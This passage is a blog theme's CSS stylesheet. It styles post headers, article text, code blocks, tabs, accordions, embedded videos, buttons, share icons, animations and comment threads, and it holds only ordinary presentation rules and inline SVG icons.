8px 25px 0 rgba(0,0,0,.1)} .iFxd >* svg{width:16px;height:16px;stroke-width:1.5;margin:0 2.5px;opacity:.7} .iFxd .cmnt{padding:5px;color:var(--bodyC)} .iFxd .cmnt::after{content:attr(data-text);margin:0 2.5px;opacity:.7} 
 /* Label */ .pLbls::before, .pLbls >*::before{content:attr(data-text)} .pLbls::before{opacity:.7; display:none; } .pLbls a:hover{} .pLbls >*{color:inherit;display:inline} .pLbls >*:not(:last-child)::after{content:'/'} /* Profile Images and Name */ .im{width:35px;height:35px;border-radius:16px; background-color:var(--transB);background-size:100%;background-position:center;background-repeat:no-repeat;display:flex;align-items:center;justify-content:center} .im svg{width:18px;height:18px;opacity:.4} .nm::after{content:attr(data-text)} /* Title and Entry */ .pTtls{font-size:1.1rem;line-height:1.8rem} .pTtl.itm{font-size:var(--postT);font-family:var(--fontBa);font-weight:900; line-height:1.3em} .pTtl.itm.nSpr{margin-bottom:30px} .aTtl a:hover{color:var(--linkC)} .aTtl a, .pSnpt{color:inherit; display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden} .pEnt{font-size:var(--postF);font-family:var(--fontBa); } .dodge{font-size:15px;margin-bottom:12px;}/* Snippet, Description, Headers and Info */ .pHdr.nHdr{margin:0} .pHdr{width:calc(100% + 8px);position:relative;left:-4px;right:-4px;margin-bottom:0px; display:none;align-items:center} .pHdr .aIm{flex-shrink:0;margin:0 4px} .pHdr .aIm .im{width:18px; height:18px} .pHdr .aNm{flex-grow:1; opacity:.8;margin:0 2px; display:inline-flex;flex-wrap:wrap;max-width:calc(100% - 30px)} .pHdr .nm, .pHdr .pLbls{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;margin:0 2px} .pHdr .pLbls{opacity:.8;font-size:92%;} .pSml{font-size:93%} .pSnpt{font-size:15px; -webkit-line-clamp:2;margin:6px 0 0;font-family:var(--fontBa); opacity:.8} .pSnpt.nTag{color:var(--linkC);opacity:1} .pDesc{font-size:16px;line-height:1.5em;margin:8px 0 25px;display:none;} .pInf{display:none;align-items:baseline;justify-content:space-between; margin-top:15px} .pInf.nTm{margin:0} .pInf.nSpr .pJmp{opacity:1} .pInf.nSpr .pJmp::before{content:attr(aria-label)} .pInf.ps{justify-content:flex-start;align-items:center; margin-top:25px; position:relative;left:-4px;right:-4px;width:calc(100% + 8px)} .pInf.ps .pTtmp{opacity:1} .pInf.ps .pTtmp::before{content:attr(data-date) ' '} .pInf.ps .pTtmp::after{display:inline} .pInf.ps.nul{display:none} .pInf .pIm{flex-shrink:0; margin:0 4px} .pInf .pNm{flex-grow:1;width:calc(100% - 108px);display:inline-flex;flex-wrap:wrap;align-items:baseline} .pInf .pNm.l{display:none} .pInf .pCm{flex-shrink:0;max-width:24px;margin:0 2px} .pInf .pCm.l{max-width:58px} .pInf .pIc{display:inline-flex;justify-content:flex-end;position:relative;width:calc(100% + 10px);left:-5px;right:-5px} .pInf .pIc >*{display:flex;align-items:center;position:relative;margin:0 2px;color:inherit} .pInf .pIc svg{width:20px;height:20px;opacity:.8;z-index:1} .pInf .pIc .cmnt::before{content:attr(data-text);font-size:11px;line-height:18px;padding:0 5px;border-radius:10px;background:#e6e6e6;color:var(--bodyC);position:absolute;top:-5px;right:0;z-index:2} .pInf .pIc .cmnt svg{height:18px} .pInf .pDr{opacity:.7;display:inline-block;margin:0 4px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:100%} .pInf .pDr >*:not(:first-child)::before{content:'\00B7';margin:0 5px} .pInf .pIn{display:inline} .pInf .nm{margin:0 4px} .pInf .n .nm::before, .pHdr .n .nm::before{content:attr(data-write) ' ';opacity:.7} .pInf .im{width:28px;height:28px} .aTtmp{opacity:.8} .aTtmp, .pJmp{overflow:hidden} .pTtmp::after, .pJmp::before, .iTtmp::before{content:attr(data-text); display:block;line-height:18px; white-space:nowrap;text-overflow:ellipsis;overflow:hidden} .pJmp{display:inline-flex;align-items:center; opacity:0; transition:var(--trans-2)} .pJmp::before{content:attr(aria-label)} .pJmp svg{height:18px;width:18px;stroke:var(--linkC); flex-shrink:0} 
 .ntry:hover .pJmp, .itm:hover .pJmp{opacity:1} 
 /* Blog pager */ .blogPg{display:flex;flex-wrap:wrap;justify-content:space-between; font-size:90%;font-family:var(--fontB);line-height:20px; color:#fffdfc; margin:20px 0 30px; max-width:100%} .blogPg >*{display:flex;align-items:center; padding:10px 13px;margin-bottom:10px; color:inherit;background:var(--mainC); border-radius:3px} .blogPg >* svg{width:18px;height:18px; stroke:var(--darkT); stroke-width:1.5} .blogPg >*::before{content:attr(data-text)} .blogPg .jsLd{margin-left:auto;margin-right:auto} .blogPg .nwLnk::before, .blogPg .jsLd::before{display:none} 
.blogPg .nwLnk::after, .blogPg .jsLd::after{content:attr(data-text); margin:0 8px} .blogPg .olLnk::before{margin:0 8px} .blogPg .nPst, .blogPg .current{background:var(--contentL); 
color:var(--bodyCa)} .blogPg .nPst.jsLd svg{fill:var(--darkTa);stroke:var(--darkTa)} .blogPg .nPst svg.line{stroke:var(--darkTa)} /* Breadcrumb */ .brdCmb{font-size:90%;margin-bottom:5px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap} .brdCmb a{color:inherit} .brdCmb >*:not(:last-child)::after{content:'/'; margin:0 4px;font-size:90%;opacity:.6} .brdCmb >*{display:inline} .brdCmb .tl::before{content:attr(data-text)} .brdCmb .hm a{font-size:90%;opacity:.7}
/* Article Style */ .pS h1, .pS h2, .pS h3, .pS h4, .pS h5, .pS h6{font-family:var(--fontBa);font-weight:900; line-height:1.5em; margin:1.5em 0 18px;} .pS h1:target, .pS h2:target, .pS h3:target, .pS h4:target, .pS h5:target, .pS h6:target{padding-top:var(--headerH);margin-top:0} /* Paragraph */ .pS p{margin: 1.7em 0;} .pIndent{text-indent:2.5rem} .onIt:not(.Rtl) .dropCap{float:left;margin:2px 8px 0 0; font-size:55px;line-height:45px;opacity:.8} .pS hr{margin:3em 0; border:0} .pS hr::before{content:'\2027 \2027 \2027'; display:block;text-align:center; font-size:24px;letter-spacing:0.6em;text-indent:0.6em;opacity:.8;clear:both} .pRef{display:block;font-size:14px;line-height:1.5em; opacity:.7; word-break:break-word} /* Img and Ad */ .pS img{display:inline-block;border-radius:3px;height:auto !important} .pS img.full{display:block !important; margin-bottom:10px; position:relative; width:100%;max-width:none} .pS .widget, .ps .pAd >*{margin:40px 0} /* Note */ .note{position:relative;padding:16px 20px 16px 50px; background:#e1f5fe;color:#3c4043; font-size:.85rem;font-family:var(--fontB);line-height:1.6em;border-radius:10px;overflow:hidden} .note::before{content:'';width:60px;height:60px;background:#81b4dc;display:block;border-radius:50%;position:absolute;top:-12px;left:-12px;opacity:.1} .note::after{content:'\002A';position:absolute;left:18px;top:16px; font-size:20px; min-width:15px;text-align:center} .note.wr{background:#ffdfdf;color:#48525c} .note.wr::before{background:#e65151} .note.wr::after{content:'\0021'} /* Ext link */ .extL::after{content:''; width:14px;height:14px; display:inline-block;margin:0 5px; background: url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23989b9f' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'><path d='M13 11L21.2 2.80005'/><path d='M22 6.8V2H17.2'/><path d='M11 2H9C4 2 2 4 2 9V15C2 20 4 22 9 22H15C20 22 22 20 22 15V13'/></svg>") center / 14px no-repeat} /* Scroll img */ .psImg{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:center; margin:2em 0; position:relative;left:-7px;right:-7px; width:calc(100% + 14px)} .psImg >*{width:calc(50% - 14px); margin:0 7px 14px; position:relative} .psImg img{display:block} .scImg >*{width:calc(33.3% - 14px); margin:0 7px} .btImg label{position:absolute;top:0;left:0;right:0;bottom:0; border-radius:3px; display:flex;align-items:center;justify-content:center; background:rgba(0,0,0,.6); transition:var(--trans-1); -webkit-backdrop-filter:saturate(180%) blur(10px); backdrop-filter:saturate(180%) blur(10px); color:var(--darkT); font-size:13px;font-family:var(--fontB)} .hdImg .shImg{width:100%;margin:0; left:0;right:0; transition:var(--trans-1); max-height:0;opacity:0;visibility:hidden} .inImg:checked ~ .hdImg .shImg{max-height:1000vh;opacity:1;visibility:visible} .inImg:checked ~ .hdImg .btImg label{opacity:0;visibility:hidden} /* Post related */ .pRelate{margin:40px 0;padding:20px 0; border:1px solid #989b9f;border-left:0;border-right:0; font-size:14px;line-height:1.8em} .pRelate b{font-weight:400; margin:0;opacity:.8} .pRelate ul, .pRelate ol{margin:8px 0 0;padding:0 20px; } .pS ul, .pS ol{margin:8px 0 0;padding:0 20px; font-size:14px; }
/* Blockquote */ 
blockquote, .cmC i[rel=quote]{position:relative;font-size:.97rem; opacity:.8;line-height:1.6em;margin-left:0;margin-right:0;padding:5px 20px;border-left:2px solid var(--contentL)} 
blockquote, details.sp{font-size:.93rem; padding:25px 25px 25px 45px; margin:1em 0; border:1px solid #989b9f;border-left:0;border-right:0;line-height:1.7em} 
blockquote::before{content:'\201D';position:absolute;top:10px;left:0; font-size:60px;line-height:normal;opacity:.5} 
/* Table */ .ps table{margin:0 auto; font-size:14px;font-family:var(--fontB)} .ps table:not(.tr-caption-container){min-width:90%;border:1px solid var(--contentL);border-radius:3px;overflow:hidden} .ps table:not(.tr-caption-container) td{padding:16px} .ps table:not(.tr-caption-container) tr:not(:last-child) td{border-bottom:1px solid var(--contentL)} .ps table:not(.tr-caption-container) tr:nth-child(2n+1) td{background:rgba(0,0,0,.01)} .ps table th{padding:16px; text-align:inherit; border-bottom:1px solid var(--contentL)} .ps .table{display:block; overflow-y:hidden;overflow-x:auto;scroll-behavior:smooth} /* Img caption */ figure{margin-left:0;margin-right:0} .ps .tr-caption, .psCaption, figcaption{display:block; font-size:14px;line-height:1.6em; font-family:var(--fontB);opacity:.7} /* Syntax */ .pre{background:var(--synxBg);color:var(--synxC); direction: ltr} .pre:not(.tb){position:relative;border-radius:3px;overflow:hidden;margin:1.7em auto;font-family:var(--fontC)} .pre pre{margin:0;color:inherit;background:inherit} .pre:not(.tb)::before, .cmC i[rel=pre]::before{content:'</>';display:flex;justify-content:flex-end;position:absolute;right:0;top:0;width:100%;background:inherit;color:var(--synxGray);font-size:10px;padding:0 10px;z-index:2;line-height:30px} .pre:not(.tb).html::before{content:'.html'} .pre:not(.tb).css::before{content:'.css'} .pre:not(.tb).js::before{content:'.js'} pre, .cmC i[rel=pre]{display:block;position:relative;font-family:var(--fontC);font-size:13px;line-height:1.6em;border-radius:3px;background:var(--synxBg);color:var(--synxC);padding:30px 20px 20px;margin:1.7em auto; -moz-tab-size:2;tab-size:2;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none; overflow:auto;direction:ltr;white-space:pre} pre i{color:var(--synxBlue);font-style:normal} pre i.block{color:#fff;background:var(--synxBlue)} pre i.green{color:var(--synxGreen)} pre i.gray{color:var(--synxGray)} pre i.red{color:var(--synxOrange)} pre i.blue{color:var(--synxBlue)} code{display:inline;padding:5px;font-size:14px;border-radius:3px;line-height:inherit;color:var(--synxC);background:#f2f3f5;font-family:var(--fontC)} /* Multi syntax */ .pre.tb{border-radius:5px} .pre.tb pre{margin:0;background:inherit} .pre.tb .preH{font-size:13px;border-color:rgba(0,0,0,.05);margin:0} .pre.tb .preH >*{padding:13px 20px} .pre.tb .preH::after{content:'</>';font-size:10px;font-family:var(--fontC);color:var(--synxGray);padding:15px;margin-left:auto} .pre.tb >:not(.preH){display:none} .pS input[id*="1"]:checked ~ div[class*="C-1"], .pS input[id*="2"]:checked ~ div[class*="C-2"], .pS input[id*="3"]:checked ~ div[class*="C-3"], .pS input[id*="4"]:checked ~ div[class*="C-4"]{display:block} 
/* Accordion */ .showH{font-family:var(--fontB);line-height:1.7em} details.ac{padding: 18px 0;} details.ac summary{font-weight:700; display:flex;align-items:baseline; transition:var(--trans-1)} 
details.ac summary::before{content:'\203A'; flex:0 0 25px;display:flex;align-items:center;justify-content:flex-start;padding:0 5px; font-weight:400;font-size:1.33rem;
color:inherit} details.ac[open] summary{color:var(--linkC)} details.ac:not(.alt)[open] summary::before{transform:rotate(90deg);padding:0 0 0 5px;justify-content:center} 
details.ac.alt summary::before{content:'\002B'; padding:0 2px} details.ac.alt[open] summary::before{content:'\2212'} details.ac .aC{padding-left:25px;opacity:.9} 
/* Tabs */ .tbHd{display:flex; border-bottom:1px solid var(--contentL);margin-bottom:30px;font-size:14px;font-family:var(--fontB);line-height:1.6em; overflow-x:scroll;overflow-y:hidden;scroll-behavior:smooth;scroll-snap-type:x mandatory; -ms-overflow-style:none;-webkit-overflow-scrolling:touch} .tbHd >*{padding:12px 15px; border-bottom:1px solid transparent; transition:var(--trans-1);opacity:.6;white-space:nowrap; scroll-snap-align:start} .tbHd >*::before{content:attr(data-text)} .tbCn >*{display:none;width:100%} .tbCn >* p:first-child{margin-top:0} .pS input[id*="1"]:checked ~ .tbHd label[for*="1"], .pS input[id*="2"]:checked ~ .tbHd label[for*="2"], .pS input[id*="3"]:checked ~ .tbHd label[for*="3"], .pS input[id*="4"]:checked ~ .tbHd label[for*="4"]{border-color:var(--linkB);opacity:1} .pS input[id*="1"]:checked ~ .tbCn div[class*="Text-1"], .pS input[id*="2"]:checked ~ .tbCn div[class*="Text-2"], .pS input[id*="3"]:checked ~ .tbCn div[class*="Text-3"], .pS input[id*="4"]:checked ~ .tbCn div[class*="Text-4"]{display:block} .tbHd.stick{position:-webkit-sticky;position:sticky;top:var(--headerH);background:var(--bodyB)}
 /* Split */ .ps .blogPg{font-size:13px; justify-content:center; position:relative;width:calc(100% + 8px);left:-4px;right:-4px} .ps .blogPg >*{padding:8px 15px;margin:0 4px 8px} /* Youtube fullpage */ .videoYt{position:relative;padding-bottom:56.25%; overflow:hidden;border-radius:5px} .videoYt iframe{position:absolute;width:100%;height:100%;left:0;right:0} /* Lazy Youtube */ .lazyYt{background:var(--synxBg);position:relative;overflow:hidden;padding-top:56.25%;border-radius:5px} .lazyYt img{width:100%;top:-16.84%;left:0;opacity:.95} .lazyYt img, .lazyYt iframe, .lazyYt .play{position:absolute} .lazyYt iframe{width:100%;height:100%;bottom:0;right:0} .lazyYt .play{top:50%;left:50%; transform:translate3d(-50%,-50%,0); transition:all .5s ease;display:block;width:70px;height:70px;z-index:1} .lazyYt .play svg{width:inherit;height:inherit; background:var(--fffC); fill:none;stroke-width:8} .lazyYt .play .c{stroke:rgba(255,255,255,.85);stroke-dasharray:650;stroke-dashoffset:650; transition:all .4s ease-in-out; opacity:.3} .lazyYt .play .t{stroke:#FF0000; opacity:.7; stroke-dasharray:240;stroke-dashoffset:480; transition:all .6s ease-in-out; transform:translateY(0)} .lazyYt .play:hover .t{animation:nudge .6s ease-in-out;-webkit-animation:nudge .6s ease-in-out} .lazyYt .play:hover .t, .lazyYt .play:hover .c{stroke-dashoffset:0; opacity:.7;stroke:#FF0000} .nAmp .lazyYt{display:none} .lazyYt svg{position: relative; right: 0px; background-color: rgba(255, 54, 112, 0.11); border-radius: 50% !important; animation: pulse-border-pink 1.5s linear infinite; } @keyframes pulse-border-pink {0% { box-shadow: 0 0 0 0 rgba(255, 54, 112, 0.6); } 100% { box-shadow: 0 0 0 15px rgba(255, 54, 112, 0); } } 

/* Button */ .button, .zbutton, .xbutton{display:inline-flex;align-items:center; margin:3px 0;padding:5px 25px;outline:0;border:0; border-radius:3px;line-height:20px; color:#fffdfc; background:var(--linkB); font-size:15px;font-family:var(--fontB); white-space:nowrap;overflow:hidden;max-width:320px} .zbutton{padding:12px 22px; border-radius:50px; }
.xbutton.ln{color:inherit;background:var(--linkB);color:#fff;} 
.xbutton.ln:hover{background:var(--button-hover-bg)} 
.button.ln, .zbutton.ln{color:inherit;background:transparent; border:1px solid var(--bodyCa)} .button.ln:hover, .zbutton.ln:hover{border-color:var(--linkB);box-shadow:0 0 0 1px var(--linkB) inset} .btnF{display:flex;justify-content:center; margin:10px 0;width:calc(100% + 12px);left:-6px;right:-6px;position:relative} .btnF >*{margin:0 6px} /* Download btn */ .dlBox{max-width:500px;background:#f1f1f0;border-radius:10px;padding:12px;margin:1.7em 0; display:flex;align-items:center; font-size:14px} .dlBox .fT{flex-shrink:0;display:flex;align-items:center;justify-content:center; width:45px;height:45px; padding:10px; background:rgba(0,0,0,.1);border-radius:5px} .dlBox .fT::before{content:attr(data-text);opacity:.7} .dlBox a{flex-shrink:0;margin:0;padding:10px 12px;border-radius:5px;font-size:13px} .dlBox a::after{content:attr(aria-label)} .dlBox .fN{flex-grow:1; width:calc(100% - 200px);padding:0 15px} .dlBox .fN >*{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis} .dlBox .fS{line-height:16px;font-size:12px;opacity:.8} 
/* Icon btn */ .icon{flex-shrink:0;display:inline-flex} .icon::before{content:'';width:18px;height:18px;background-size:18px;background-repeat:no-repeat;background-position:center} .icon::after{content:'';padding:0 6px} .icon.dl::before, 
.icon.demo::before{background-image:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23fefefe' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'><path d='M7.39999 6.32003L15.89 3.49003C19.7 2.22003 21.77 4.30003 20.51 8.11003L17.68 16.6C15.78 22.31 12.66 22.31 10.76 16.6L9.91999 14.08L7.39999 13.24C1.68999 11.34 1.68999 8.23003 7.39999 6.32003Z'/><path d='M10.11 13.6501L13.69 10.0601'/></svg>")} .button.ln .icon.dl::before, .zbutton.ln .icon.dl::before{background-image:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%2308102b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'><polyline points='8 17 12 21 16 17'/><line x1='12' y1='12' x2='12' y2='21'/><path d='M20.88 18.09A5 5 0 0 0 18 9h-1.26A8 8 0 1 0 3 16.29'/></svg>")} 
/* Lightbox image */ .zmImg.s{position:fixed;top:0;left:0;bottom:0;right:0;width:100%;margin:0;background:rgba(0,0,0,.75); display:flex;align-items:center;justify-content:center;z-index:999; -webkit-backdrop-filter:saturate(180%) blur(15px); backdrop-filter:saturate(180%) blur(15px)} .zmImg.s img{display:block;max-width:92%;max-height:92%;width:auto;margin:auto;border-radius:10px;box-shadow:0 5px 30px 0 rgba(0,0,0,.05)} .zmImg.s img.full{left:auto;right:auto;border-radius:10px;width:auto} .zmImg::after{content:'\2715';line-height:16px;font-size:14px;color:#fffdfc;background:var(--linkB); position:fixed;bottom:-20px;right:-20px; display:flex;align-items:center;justify-content:center;width:45px;height:45px;border-radius:50%; transition:var(--trans-1);opacity:0;visibility:hidden} .zmImg.s::after{bottom:20px;right:20px;opacity:1;visibility:visible;cursor:pointer}
/* Author profile */ .admPs{display:flex;margin:30px 0;padding:12px 12px 15px; background:#eceff9; } .admIm{flex-shrink: 0; padding: 5px 0 0;}.admI{flex-grow: 1; width: calc(100% - 34px); padding: 0 12px;}.admN{padding-right:6px;}.admN::before{content:attr(data-write) ' '; opacity:.7;font-size:13px;} .admN::after{content:attr(data-text);color:var(--iconCa);} .admA{margin:5px 0 0; font-size:89%; opacity:.9;line-height:1.5em; /*display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden*/} /* Share btn */ .pSh{margin:18px 0;padding:12px 0 0;border-top:1px solid rgba(0,0,0,.05);display:flex;}
.pShc{display:inline-flex;flex-wrap:wrap; position:relative;font-size:13px;height:34px;color:#fff;} 
.pShc::before{margin:0 9px;flex-shrink:0}.pShc >*{margin:0 1px; display:flex;align-items:center; color:inherit}.pShc a::after{margin:0 3px}
.pShc svg, .cpL svg{width:30px;height:30px;padding:6px; margin:0 3px;cursor:pointer;} .pShc svg path {fill: #ffffff !important;transition: fill 0.3s ease;}
.pShc .plus svg path {fill: #adadad !important;transition: fill 0.3s ease;}.pShc .fb {background-color:#3b5999;padding-right:10px;} .pShc .tw{background-color:#00acee;padding-right:10px;}.pShc .wa {background-color:#3fbb50}.pShc .pin {background-color:#ca2127}.pShc .mail{background-color:#989b9f}.pShc label {background-color:#f3f5f5;}
/* Keyframes Animation */ @keyframes shimmer{100%{transform:translateX(100%)}} @keyframes fadein{50%{opacity:1}80%{opacity:1;padding-top:5px;height:22px}100%{opacity:0;padding-top:0;height:0}} @keyframes nudge{0%{transform:translateX(0)}30%{transform:translateX(-5px)}50%{transform:translateX(5px)}70%{transform:translateX(-2px)}100%{transform:translateX(0)}} @keyframes tonext{ 75%{left:0} 95%{left:100%} 98%{left:100%} 99%{left:0}} @keyframes tostart{ 75%{left:0} 95%{left:-300%} 98%{left:-300%} 99%{left:0}} @keyframes tonext-rev{ 75%{right:0} 95%{right:100%} 98%{right:100%} 99%{right:0}} @keyframes tostart-rev{ 75%{right:0} 95%{right:-300%} 98%{right:-300%} 99%{right:0}} @keyframes snap{ 96%{scroll-snap-align:center} 97%{scroll-snap-align:none} 99%{scroll-snap-align:none} 100%{scroll-snap-align:center}} @-webkit-keyframes fadein{50%{opacity:1}80%{opacity:1;padding-top:5px;height:22px}100%{opacity:0;padding-top:0;height:0}} @-webkit-keyframes nudge{0%{transform:translateX(0)}30%{transform:translateX(-5px)}50%{transform:translateX(5px)}70%{transform:translateX(-2px)}100%{transform:translateX(0)}} @-webkit-keyframes tonext{ 75%{left:0} 95%{left:100%} 98%{left:100%} 99%{left:0}} @-webkit-keyframes tostart{ 75%{left:0} 95%{left:-300%} 98%{left:-300%} 99%{left:0}} @-webkit-keyframes tonext-rev{ 75%{right:0} 95%{right:100%} 98%{right:100%} 99%{right:0}} @-webkit-keyframes tostart-rev{ 75%{right:0} 95%{right:-300%} 98%{right:-300%} 99%{right:0}} @-webkit-keyframes snap{ 96%{scroll-snap-align:center} 97%{scroll-snap-align:none} 99%{scroll-snap-align:none} 100%{scroll-snap-align:center}}
/* Noscript Option */ .lazy:not([lazied]){display:none} .noJs{display:flex;justify-content:flex-end;align-items:center;position:fixed;top:20px;left:20px;right:20px;z-index:99;max-width:640px;border-radius:12px;margin:auto;padding:10px 5px;background:#ffdfdf;font-size:13px;box-shadow:0 10px 20px -10px rgba(0,0,0,.1);color:#48525c} .noJs::before{content:attr(data-text);padding:0 10px;flex-grow:1} .noJs label{flex-shrink:0;padding:10px} .noJs label::after{content:'\2715';line-height:18px;font-size:14px} .nJs:checked ~ .noJs{display:none}
/* Hide Scroll */ .scrlH::-webkit-scrollbar{width:0;height:0} .scrlH::-webkit-scrollbar-track{background:transparent} .scrlH::-webkit-scrollbar-thumb{background:transparent;border:none}
.shL{position:relative;width:calc(100% + 20px);left:-10px;right:-10px;margin-bottom:20px;display:flex;flex-wrap:wrap;justify-content:center} .shL >*{margin:0 10px 20px;text-align:center} .shL >*::after{content:attr(data-text);font-size:90%;opacity:.7;display:block} .shL a{display:flex;align-items:center;justify-content:center;flex-wrap:wrap; width:65px;height:65px; color:inherit;margin:0 auto 5px;padding:8px;border-radius:26px;background:#f1f1f0} .shL svg{opacity:.8} .cpL{padding-bottom:15px} .cpL::before{content:attr(data-text);display:block;margin:0 0 15px;opacity:.8} .cpL svg{margin:0 4px;opacity:.7} .cpL input{border:0;outline:0; background:transparent;color:rgba(8,16,43,.4); padding:18px 8px;flex-grow:1} .cpL label{color:var(--linkC);display:flex;align-items:center;align-self:stretch; flex-shrink:0;padding:0 8px} .cpLb{display:flex;align-items:center;position:relative;background:#f1f1f0;border-radius:4px 4px 0 0;border-bottom:1px solid rgba(0,0,0,.25); padding:0 8px} .cpLb:hover{border-color:rgba(0,0,0,.42);background:#ececec} .cpLn span{display:block;padding:5px 14px 0;font-size:90%;color:#2e7b32; transition:var(--trans-1);animation:fadein 2s ease forwards; opacity:0;height:22px} /* Entry font */ .fnIn:checked ~ .fnB .fCls{-webkit-backdrop-filter:none;backdrop-filter:none} .fnC{display:flex;list-style:none;margin:0;padding:0} .fnC li{flex:0 0 33.33%;display:flex;justify-content:center;align-items:baseline;padding-bottom:17px;position:relative} .fnC li:nth-child(1) label::before{font-size:25px;line-height:38px} .fnC li:nth-child(1) label::after{content:'Small'} .fnC li:nth-child(3) label::before{font-size:40px;line-height:27px} .fnC li:nth-child(3) label::after{content:'Large'} .fnC label{display:inline-flex;flex-direction:column;align-items:center;opacity:.6} .fnC label:hover{opacity:1} .fnC label::before{content:'A';font-size:32px;font-weight:700;line-height:34px} .fnC label::after{content:'Default';font-size:12px;position:absolute;bottom:0} .fontS1:checked ~ .fnB .fnt1, .fontS2:checked ~ .fnB .fnt2, .fontS3:checked ~ .fnB .fnt3{opacity:1} .fontS1:checked ~ .pInr .pEnt{font-size:var(--postFS)} .fontS3:checked ~ .pInr .pEnt{font-size:var(--postFL)} 

 /* Comments */ .pCmnts{margin-top:50px} .cmDis{text-align:center;margin-top:20px;opacity:.7} .cmMs{margin-bottom:20px} .cm iframe{width:100%} .cm:not(.cmBr) .cmBrs{background:transparent;position:relative;padding:60px 20px 0;width:calc(100% + 40px);left:-20px;right:-20px} .cmH h3.title{margin:0;flex-grow:1;padding:16px 10px} .cmH .s{margin:0 14px} .cmH .s::before{content:attr(data-text);margin:0 6px;opacity:.7;font-size:90%} .cmH .s::after{content:'\296E';line-height:18px;font-size:17px} .cmAv{flex-shrink:0;padding:0 6px;width:47px} .cmAv .im{width:35px;height:35px;border-radius:50%;position:relative} .cmIn{flex-grow:1;padding:0 6px;width:calc(100% - 47px);position:relative} .cmBd.del .cmCo{font-style:italic;font-size:90%;line-height:normal;border:1px dashed rgba(0,0,0,.2);border-radius:3px;margin:.5em 0;padding:15px;opacity:.7; overflow:hidden;text-overflow:ellipsis;white-space:nowrap} .cmHr{line-height:24px; overflow:hidden;text-overflow:ellipsis;white-space:nowrap} .cmHr .d{font-size:90%;opacity:.7} .cmHr .d::before{content:'\00B7';margin:0 4px} .cmHr.a .n{display:inline-flex;align-items:center} .cmHr.a .n::after{content:'\2714';display:flex;align-items:center;justify-content:center;width:14px;height:14px;font-size:8px;background:#519bd6;color:#fefefe;border-radius:50%;margin-left:3px} .cmCo{line-height:1.6em;opacity:.9} .cmC i[rel=image]{font-size:90%; display:block;position:relative; min-height:50px; overflow:hidden;text-overflow:ellipsis;white-space:nowrap; margin:1em auto} .cmC i[rel=image]::before{content:'This feature isn\0027t available!';border:1px dashed rgba(0,0,0,.2);border-radius:3px;padding:10px;display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;bottom:0;right:0;background:var(--contentB)} .cmC i[rel=pre], .cmC i[rel=quote]{margin-top:1em;margin-bottom:1em; font-style:normal;line-height:inherit;padding:20px} .cmC i[rel=pre]::before{display:block;width:auto} .cmC i[rel=pre]{text-align:left} .cmC i[rel=quote]{display:block;font-style:italic;font-size:inherit;padding:5px 15px} .cmCo img{margin-top:1em;margin-bottom:1em} .cmAc{margin-top:10px} .cmAc a{font-size:90%;color:inherit;opacity:.7;display:inline-flex} .cmAc a::before{content:'\2934';line-height:18px;font-size:16px;transform:rotate(90deg)} .cmAc a::after{content:attr(data-text);margin:0 6px} .cmR{margin:10px 0 0} .cmRp ~ .cmAc, .cmBd.del ~ .cmAc, .onIt:not(.Rtl) .cmHr .date{display:none} .cmRi:checked ~ .cmRp .thTg{margin-bottom:0} .cmRi:checked ~ .cmRp .thTg::before{content:attr(aria-label)} .cmRi:checked ~ .cmRp .thCh, .cmRi:checked ~ .cmRp .cmR{display:none} .cmAl:checked ~ .cm .cmH .s::before{content:attr(data-new)} .cmAl:checked ~ .cm .cmCn >ol{flex-direction:column-reverse} .thTg{display:inline-flex;align-items:center;margin:15px 0 18px;font-size:90%} .thTg::after{content:'';width:20px;border-bottom:1px solid var(--widgetTac);opacity:.5;margin:0 10px} .thTg::before{content:attr(data-text);opacity:.7} .cmCn ol{list-style:none;margin:0;padding:0;display:flex;flex-direction:column} .cmCn li{display:flex;flex-wrap:wrap;padding-bottom:20px;position:relative;width:calc(100% + 12px);left:-6px;right:-6px} .cmCn li .cmRbox{margin-top:20px;padding:0 6px;flex-grow:1} .cmCn li li{padding-bottom:15px;display:block;width:100%;left:0;right:0} .cmCn li li:last-child{padding-bottom:0} .cmCn li li .cmAv{width:20px;margin:2px 0;padding:0;position:absolute} .cmCn li li .cmAv .im{width:20px;height:20px} .cmCn li li .cmIn{width:100%;padding:0} .cmCn li li .cmHr{padding:0 0 0 26px} .cmHl >li >.cmIn::before{content:'';border-left:1px solid var(--contentL);position:absolute;left:-24px;top:40px;height:calc(100% - 25px)} /* Comments Show/Hide */ #comment:target{margin:0;padding-top:60px} .cmSh:checked ~ .cmShw, .cmShw ~ .cm:not(.cmBr), #comment:target .cmShw, #comment:target .cmSh:checked ~ .cm:not(.cmBr){display:none} .cmSh:checked ~ .cm:not(.cmBr), #comment:target .cm:not(.cmBr), #comment:target .cmSh:checked ~ .cmShw{display:block} .cmBtn{display:block;padding:20px;text-align:center;max-width:100%} .cmBtn.ln:hover{color:var(--linkB)} /* Comments Pop-up */ #comment:target .cmSh:checked ~ .cm.cmBr{bottom:-100%;opacity:0;visibility:hidden} #comment:target .cmSh:checked ~ .cm.cmBr .fCls{opacity:0;visibility:hidden}
